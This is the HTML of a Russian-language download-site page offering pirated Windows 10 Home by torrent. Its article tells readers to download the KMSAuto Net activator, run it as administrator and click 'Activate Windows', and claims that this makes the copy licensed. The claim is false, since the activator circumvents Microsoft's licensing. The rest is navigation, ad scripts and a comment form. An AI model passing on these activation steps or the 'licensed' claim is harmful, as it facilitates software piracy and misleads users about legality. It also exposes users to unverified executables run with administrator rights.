

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://microsoft-windows8.ru/windows-7/windows-10-domashnyaya-licenzionnyj-klyuch.html
body_size: 17069
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

  <script charset="utf-8" async src="https://rbtwo.bid/pjs/zJ3kw_Sq.js"></script>
  <script charset="utf-8" async src="https://rbtwo.bid/pjs/zJ3kw_Sq.js"></script>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3158720937153219" crossorigin="anonymous"></script>
  <meta name="realbig" content="perenos_sayta872">
  <title></title>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <style>
  .logo h1.site-title,  .logo span.site-title {background-image: url('/wp-content/uploads/2020/06/00111.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}  body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:55px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }  .social-bar ul li a:hover{background:red}     .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }   .main-col{ width:71%; float:left;   margin-right: 3%;  position: relative}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;   background-attachment: fixed;}
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  &nbsp; &nbsp; &nbsp;
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="/wp-content/uploads/2017/01/favicon.ico" rel="icon" type="image/x-icon">
  <title>Windows 10 «Домашняя» + лицензионный ключ скачать</title>
  <meta name="description" content="У нас вы можете бесплатно и без регистрации скачать Windows 10 «Домашняя» + лицензионный ключ через торрент.">
  <link rel="canonical" href="/windows-7/windows-10-domashnyaya-licenzionnyj-klyuch.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Windows 10 «Домашняя» + лицензионный ключ скачать">
  <meta property="og:description" content="У нас вы можете бесплатно и без регистрации скачать Windows 10 «Домашняя» + лицензионный ключ через торрент.">
  <meta property="og:url" content="https://microsoft-windows8.ru/windows-7/windows-10-domashnyaya-licenzionnyj-klyuch.html">
  <meta property="og:site_name" content="Программы для Windows 10">
  <meta property="article:published_time" content="2019-11-07T09:49:24+00:00">
  <meta property="og:image" content="https://microsoft-windows8.ru/wp-content/uploads/2019/10/sistemnyy-trey.png">
  <meta property="og:image:width" content="702">
  <meta property="og:image:height" content="562">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="admin">
  <link rel="alternate" type="application/rss+xml" title="Программы для Windows 10 &raquo; Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Программы для Windows 10 &raquo; Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Программы для Windows 10 &raquo; Лента комментариев к &laquo;Windows 10 «Домашняя» + лицензионный ключ&raquo;" href="/windows-7/windows-10-domashnyaya-licenzionnyj-klyuch.html/feed">
  <link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/blogpost2/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='tipsy-css' href='/wp-content/plugins/wp-shortcode/css/tipsy.css?ver=5.8.1' type='text/css' media='all'>
  <link rel='stylesheet' id='mts_wpshortcodes-css' href='/wp-content/plugins/wp-shortcode/css/wp-shortcode.css?ver=5.8.1' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2' id='responsive-lightbox-swipebox-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.8.1' id='responsive-lightbox-infinite-scroll-js'></script> 
  <script type='text/javascript' id='responsive-lightbox-js-extra'>


  /* <![CDATA[ */
  var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/microsoft-windows8.ru\/wp-admin\/admin-ajax.php","nonce":"2c23dfa449"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-shortcode/js/jquery.tipsy.js?ver=5.8.1' id='tipsy-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-shortcode/js/wp-shortcode.js?ver=5.8.1' id='mts_wpshortcodes-js'></script> 
  <script>

  var ajaxUrlFlatPM = "https://microsoft-windows8.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <div class="wrap">
    <div class="header">
      <div id="mob">
        <a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a>
      </div>
      <div class="logo imglogo">
        <a href="/"><span class="site-title">Программы для Windows 10</span></a>
      </div>
      <div class="clear"></div>
      <div id="menu" class="menunav">
        <ul id="menu-menu" class="top-menu">
          <li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5264">
            <a href="/archivers">Архиваторы</a>
          </li>
          <li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555">
            <a href="/brauzers">Браузеры</a>
          </li>
          <li id="menu-item-5333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5333">
            <a href="/sistemnye">Системные</a>
          </li>
          <li id="menu-item-5403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5403">
            <a href="/office">Офис</a>
          </li>
          <li id="menu-item-5428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5428">
            <a href="/emulators">Эмуляторы образов</a>
          </li>
          <li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556">
            <a href="/optimizaciya">Оптимизация</a>
          </li>
          <li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557">
            <a href="/torrent">Торрент клиенты</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="clear"></div><a id="showHere"></a>
    <div class="rep-container">
      <div class="main-col">
        <div id="post-6954" class="entry post-6954 post type-post status-publish format-standard has-post-thumbnail hentry category-windows-7">
          <div class="tech-info">
            <i class="fa fa-star-o" aria-hidden="true"></i> &nbsp; <a href="/windows-7" rel="category tag">Windows</a>&nbsp; &nbsp; &nbsp; <i class="fa fa-eye" aria-hidden="true"></i>&nbsp; 15341 &nbsp; &nbsp; &nbsp; <i class="fa fa-commenting-o" aria-hidden="true"></i> &nbsp; <a href="/windows-7/windows-10-domashnyaya-licenzionnyj-klyuch.html#respond">0</a>
          </div>
          <h1 class="post-title">Windows 10 «Домашняя» + лицензионный ключ</h1>
          <div class="entry-content">
            <p></p>
            <p><img class="aligncenter size-full wp-image-8292" src="/wp-content/uploads/2020/03/334.png" alt="" width="334" height="276"></p>
            <p></p>
            <div class="flat_pm_start"></div>
            <p><a href="/wp-content/uploads/2019/10/programmnyy-interfeys.png" data-rel="lightbox-gallery-XwnHRf2b" data-rl_title="Программный интерфейс" data-rl_caption="" title="Программный интерфейс"><img loading="lazy" class="aligncenter size-full wp-image-6631" src="/wp-content/uploads/2019/10/programmnyy-interfeys.png" alt="Программный интерфейс" width="971" height="679" srcset="/wp-content/uploads/2019/10/programmnyy-interfeys.png 971w, /wp-content/uploads/2019/10/programmnyy-interfeys-768x537.png 768w" sizes="(max-width: 971px) 100vw, 971px"></a></p>
            <p>Данная операционная система пользуется огромной популярностью среди юзеров со всего мира. При этом далеко не обязательно качать профессиональную версию Windows 10. Обычному человеку, использующему ОС на своем домашнем компьютере или ноутбуке, вполне хватит «Домашней» редакции продукта от Microsoft. Соответственно, в самом низу данной странички вы сможете бесплатно и без регистрации скачать домашнюю версию Windows 10, а мы расскажем, как интегрировать в нее лицензионный ключ.</p>
            <p><span id="more-6954"></span></p>
            <h2>Возможности</h2>
            <p>Начинать мы будем с возможностей операционной системы, о которой сегодня ведем речь:</p>
            <ul>
              <li>Новое переработанное меню «Пуск», которое стало гораздо более удобным.</li>
              <li>Наличие центра уведомлений, позволяющего просматривать все сообщения, входящие из тех или иных программ, браузера, электронной почты и так далее.</li>
              <li>Наличие новейшего программного обеспечения, обеспечивающего максимальную производительность в самых современных играх. Например, DirectX 12 отлично работает с аппаратным ускорением от NVIDIA или R</li>
              <li>Улучшенный режим автоматического поиска и установки драйверов для различных устройств.</li>
              <li>Симпатичный пользовательский интерфейс с возможностью кастомизации.</li>
              <li>Присутствие специального магазина приложений, в котором вы также можете найти темы оформления для ОС.</li>
            </ul>
            <p><a href="/wp-content/uploads/2019/10/sistemnyy-trey.png" data-rel="lightbox-gallery-XwnHRf2b" data-rl_title="Системный трей" data-rl_caption="" title="Системный трей"><img loading="lazy" class="aligncenter size-full wp-image-6632" src="/wp-content/uploads/2019/10/sistemnyy-trey.png" alt="Системный трей" width="702" height="562"></a></p>
            <p>Далее давайте затронем сильные и слабые стороны нашей операционной системы.</p>
            <h2>Плюсы и минусы</h2>
            <p>Если говорить о положительных и отрицательных особенностях Windows 10 «Домашняя», можно выделить ряд таких основных моментов.</p>
            <p>Достоинства:</p>
            <ul>
              <li>хорошее быстродействие;</li>
              <li>симпатичный пользовательский интерфейс;</li>
              <li>поддержка новейшего программного обеспечения;</li>
              <li>в вашем случае – полная бесплатность;</li>
              <li>возможность смены темы оформления;</li>
              <li>присутствие центра уведомлений;</li>
              <li>улучшенное меню «Пуск»;</li>
              <li>наличие магазина приложений.</li>
            </ul>
            <p>Недостатки:</p>
            <ul>
              <li>в рекламных целях компании Microsoft «запихивает» в данную операционную систему огромное количество различных игр и программ, которые нам вообще не нужны.</li>
            </ul>
            <p><a href="/wp-content/uploads/2019/10/parametry-1.png" data-rel="lightbox-gallery-XwnHRf2b" data-rl_title="Параметры" data-rl_caption="" title="Параметры"><img loading="lazy" class="aligncenter size-full wp-image-6643" src="/wp-content/uploads/2019/10/parametry-1.png" alt="Параметры" width="935" height="743" srcset="/wp-content/uploads/2019/10/parametry-1.png 935w, /wp-content/uploads/2019/10/parametry-1-768x610.png 768w" sizes="(max-width: 935px) 100vw, 935px"></a></p>
            <blockquote>
              <p>Для того чтобы избавиться от такой проблемы просто переходим в меню «Пуск» и, сделав правый клик мышью по названию ненужного приложения, выбираем его удаление.</p>
            </blockquote>
            <h2>Видео</h2>
            <p>Для наглядности также рекомендуем посмотреть обучающее видео по теме.</p>
            <p><iframe loading="lazy" title="Как установить и активировать Windows 10 бесплатно 2018-2019 (KMS-Activator)" width="820" height="461" src="https://www.youtube.com/embed/nlJWZpFfIWg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
            <h2>Ключ активации и загрузка</h2>
            <p>Итак, для того чтобы интегрировать лицензионный ключ в домашнюю версию вашей Windows 10, необходимо предпринять ряд несложных мер:</p>
            <ol>
              <li>По имеющейся ниже кнопке скачиваем активатор KMSAuto Net и запускаем его от имени администратора. Для этого достаточно сделать правый клик мышью и выбрать нужный пункт из появившегося меню.</li>
              <li>Дожидаемся завершения проверки лицензии и выбираем пункт «Активация».</li>
              <li>На следующем этапе просто жмем «Активация Windows». Последует короткий процесс (обычно 10-20 секунд) после которого наша версия операционной системы от Microsoft станет лицензионной.</li>
            </ol>
            <p><a href="/wp-content/uploads/2019/10/aktivatsiya.png" data-rel="lightbox-gallery-XwnHRf2b" data-rl_title="Активация" data-rl_caption="" title="Активация"><img loading="lazy" class="aligncenter size-full wp-image-6812" src="/wp-content/uploads/2019/10/aktivatsiya.png" alt="Активация" width="415" height="539"></a></p>
            <div class="button-center">
              <span class="left">Скачать Windows 10 домашняя + лицензионный ключ</span>
            </div>
            <div class="button-center">
              <span class="left">Скачать активатор KMSAutoNet</span>
            </div>
            <div class="flat_pm_end"></div>
            <p></p>
            <div class="clear"></div>
          </div>
          <div class="tech-info"></div>
          <div class="clear"></div>
          <div class="post-navigation">
            <div class="nav-box-previous">
              <div class="img-wrap-nav">
                <a href="/windows-7/windows-7-home-premium-x64-originalnyj-obraz-iso-obraz-torrent.html"><img src="/wp-content/uploads/2019/11/plyusy-i-minusy-1-80x80.jpg" alt="Windows 7 Home premium x64 оригинальный образ iso скачать торрент"></a> <span>&laquo; Предыдущая запись</span>
                <h2><a href="/windows-7/windows-7-home-premium-x64-originalnyj-obraz-iso-obraz-torrent.html">Windows 7 Home premium x64 оригинальный образ iso скачать торрент</a></h2>
              </div>
            </div>
            <div class="nav-box-next">
              <div class="img-wrap-nav">
                <a href="/windows-7/windows-7-licenzionnyj-klyuch.html"><img src="/wp-content/uploads/2019/11/rabochiy-stol-80x80.png" alt="Windows 7 + лицензионный ключ"></a> <span>Следующая запись &raquo;</span>
                <h2><a href="/windows-7/windows-7-licenzionnyj-klyuch.html">Windows 7 + лицензионный ключ</a></h2>
              </div>
            </div>
            <div class="clear"></div>
          </div>
          <div class="comments-box">
            <a name="comments" id="comments"></a>
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows-7/windows-10-domashnyaya-licenzionnyj-klyuch.html#respond" style="display:none;">Отменить ответ</a></small></h3>
              <form action="https://microsoft-windows8.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p>
                <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required'></p>
                <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='6954' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
              </form>
            </div>
          </div>
        </div>
      </div>
      <div class="right-col">
        <div class="side-blok" id="search-2">
          <form role="search" method="get" id="searchform" class="searchform" action="https://microsoft-windows8.ru/" name="searchform">
            <div>
              <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s"> <input type="submit" id="searchsubmit" value="Поиск">
            </div>
          </form>
        </div>
        <div class="side-blok">
          <div class="side-title">
            <span></span>
          </div>
          <div class="pop-content">
            <ul>
              <li>
                <a href="/office/word-2010.html"><img src="/wp-content/uploads/2017/01/Microsoft-Office-2010-%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-%D0%BD%D0%B0-%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80-80x80.jpg" alt="Скачать Word 2010 бесплатно для Windows 10"></a> <a href="/office/word-2010.html">Скачать Word 2010 бесплатно для Windows 10</a> <span><i class="fa fa-eye" aria-hidden="true"></i> &nbsp; 384494</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/office/microsoft-office-2010.html"><img src="/wp-content/uploads/2017/02/Microsoft-Office-%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-%D0%BD%D0%B0-%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80-80x80.jpg" alt="Microsoft Office 2010 скачать бесплатно русская версия для Windows 10"></a> <a href="/office/microsoft-office-2010.html">Microsoft Office 2010 скачать бесплатно русская версия для Windows 10</a> <span><i class="fa fa-eye" aria-hidden="true"></i> &nbsp; 332941</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/brauzers/google-chrome.html"><img src="/wp-content/uploads/2017/01/Google-Chrome-%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-80x80.jpg" alt="Скачать Google Chrome для Windows 10 бесплатно"></a> <a href="/brauzers/google-chrome.html">Скачать Google Chrome для Windows 10 бесплатно</a> <span><i class="fa fa-eye" aria-hidden="true"></i> &nbsp; 120460</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/office/excel.html"><img src="/wp-content/uploads/2017/01/Excle-%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-%D0%B1%D0%B5%D0%B7-%D1%81%D0%BC%D1%81-80x80.jpg" alt="Excel скачать бесплатно для Windows 10"></a> <a href="/office/excel.html">Excel скачать бесплатно для Windows 10</a> <span><i class="fa fa-eye" aria-hidden="true"></i> &nbsp; 120275</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/sistemnye/directx-12.html"><img src="/wp-content/uploads/2017/01/DX-12-%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-%D0%B4%D0%BB%D1%8F-%D0%BF%D0%BA-80x80.jpg" alt="Скачать DirectX 12 для Windows 10 (64 бит) бесплатно"></a> <a href="/sistemnye/directx-12.html">Скачать DirectX 12 для Windows 10 (64 бит) бесплатно</a> <span><i class="fa fa-eye" aria-hidden="true"></i> &nbsp; 116073</span>
                <div class="clear"></div>
              </li>
            </ul>
          </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
    <script type="text/javascript">
                try {
                        var sbmt     = document.getElementById('submit'),
                                npt      = document.createElement('input'),
                                d        = new Date(),
                                __ksinit = function(){ sbmt.parentNode.insertBefore( npt, sbmt ); };

                        npt.value = d.getUTCDate() +''+ (d.getUTCMonth()+1) + 'uniq9065';
                        npt.name  = 'ksbn_code';
                        npt.type  = 'hidden';
                        sbmt.onmousedown = __ksinit;
                        sbmt.onkeypress  = __ksinit;
                }catch(e){}
    </script>
    <div class="clear"></div>
  </div>
  <div class="footer">
    <div class="credits">
      <p>&copy; 2021 Программы для Windows 10 &middot; Копирование материалов сайта без разрешения запрещено<br></p>
      <div class="foot-counter"></div>
    </div><a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script type="text/javascript">

  function gotoal(link){window.open(link.replace("_","http://"));}
  </script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["gp_tabs-2"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; 